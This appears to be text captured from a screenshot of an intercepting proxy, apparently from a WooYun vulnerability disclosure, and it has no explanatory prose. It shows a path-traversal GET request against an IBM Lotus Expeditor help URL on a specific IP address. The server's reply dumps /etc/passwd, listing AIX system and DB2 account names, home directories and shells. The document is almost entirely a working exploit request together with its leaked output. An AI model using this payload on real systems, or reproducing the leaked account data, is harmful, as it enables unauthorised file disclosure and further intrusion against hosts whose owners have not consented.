 Raw Params Headers Hex
GET
/help/topic/com.ibm.isclite.cp.help/../../../../../../../.
./../../../../../../../../../../../../../etc/passwd
HTTP/1.1
Host: 211.218.145.223
Connection: keep-alive
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/45.0.2454.93 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: cookiesEnabled=yes;
admin2_Cookie=0000XonowUPhJdPCzuGm-KhOh8n; TJE=; TE3=
Raw Headers Hex
HTTP/1.1 200 OK
Server: Lotus Expeditor Web Container/6.1
Content-Type: text/plain
Cache-Control: max-age=9
Content-Language: zh-CN
Content-Length: 1436
Connection: close
root:!:0:0::/:/usr/bin/ksh
daemon:!:1:1::/etc:
bin:!:2:2::/bin:
sys:!:3:3::/usr/sys:
adm:!:4:4::/var/adm:
uucp:!:5:5::/usr/lib/uucp:
guest:!:100:100::/home/guest:
nobody:!:4294967294:4294967294::/:
lpd:!:9:4294967294::/:
lp:*:11:11::/var/spool/lp:/bin/false
invscout:*:6:12::/var/adm/invscout:/usr/bin/ksh
nuucp:*:7:5:uucp login user:/var/spool/uucppublic:/usr/sbin/uucp/uucico
esaadmin:*:811:0::/home/esaadmin:/usr/bin/ksh
snapp:*:200:13:snapp login user:/usr/sbin/snapp:/usr/sbin/snappd
ipsec:*:201:1::/etc/ipsec:/usr/bin/ksh
db2as:!:202:201:DAS Admin:/home/db2as:/usr/bin/ksh
odsadm:!:203:202:Instance Admin:/dbhome/odsadm:/usr/bin/ksh
db2fenc1:!:204:203:Fence Admin:/home/db2fenc1:/usr/bin/ksh
odbc52:!:205:205::/home/odbc52:/usr/bin/ksh
bodi:!:206:205::/ett:/usr/bin/ksh
dipfr:!:207:205::/home/dipfr:/usr/bin/ksh
sportal:!:229:205: User:/home/sportal:/usr/bin/ksh
rbh:!:208:205::/home/rbh:/usr/bin/ksh
www.wooyun.org